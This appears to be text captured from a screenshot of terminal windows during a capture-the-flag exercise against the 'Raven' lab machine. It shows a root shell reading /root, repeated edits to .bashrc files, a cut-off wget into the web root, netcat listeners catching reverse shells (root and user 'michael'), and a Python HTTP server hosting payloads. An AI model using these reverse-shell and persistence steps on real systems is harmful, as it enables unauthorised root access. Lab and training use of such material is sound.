 python | GTFOBins - Mo...
~/Desktop/Red-Team/L...
ftp@Raven: ~
.ssh
04:24 AM
ftp@Raven: ~
ftp@Raven: ~
drwx------  3 root root 4096 Sep 26 13:58 .
drwxr-xr-x 22 root root 4096 Aug 13  2018 ..
-rw-------  1 root root    0 Sep 26 14:11 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  442 Aug 13  2018 flag4.txt
-rw-------  1 root root   27 Aug 13  2018 .mysql_history
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-------  1 root root 1024 Aug 13  2018 .rnd
-rw-r--r--  1 root root   66 Aug 13  2018 .selected_editor
drwx------  2 root root 4096 Sep 26 13:58 .ssh
-rw-r--r--  1 root root   20 Aug 13  2018 .tmux-session
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano /home/michael/.bashrc
root@Raven:~#
root@Raven:~# cd /var/www/html/
root@Raven:/var/www/html# ls
about.html   elements.html  js              team.html
contact.php  fonts          scss            vendor
contact.zip  img            Security - Doc  wordpress
css          index.html     service.html
root@Raven:/var/www/html# wget http:/_
kali@kali:~/Desktop/Red-Team/Linux
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
kali@kali ~/Desktop/Red-Team/Linux [21:17:11]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50526
id
uid=1000(michael) gid=1000(michael) groups=1000(michael),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),108(netdev)
kali@kali ~/Desktop/Red-Team/Linux [21:18:39]
> $ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
_